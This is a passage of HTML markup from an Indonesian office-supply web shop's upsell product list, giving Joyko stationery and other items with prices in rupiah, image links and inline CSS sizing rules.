.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.alattuliskantor.biz.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1254"  data-price-amount="1365000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.365.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1254"  data-price-amount="1569800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.alattuliskantor.biz.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5800" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.alattuliskantor.biz.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2850" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.alattuliskantor.biz.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.alattuliskantor.biz.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1264"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1264"  data-price-amount="67300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-pemotong-selotip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1838"><span class="product-image-wrapper"><!--mf_product_label_comment_1838--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-tapecutter-1_ygzlq4jlox3lh16p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103&#x20;Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1838 {
    width: 152px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103" href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-pemotong-selotip.html">Dispenser Selotip / Pemotong Selotip Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1838" data-price-box="product-id-1838">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.alattuliskantor.biz.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.alattuliskantor.biz.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.alattuliskantor.biz.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.alattuliskantor.biz.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1612"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1612"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.alattuliskantor.biz.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5300" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.alattuliskantor.biz.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.alattuliskantor.biz.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
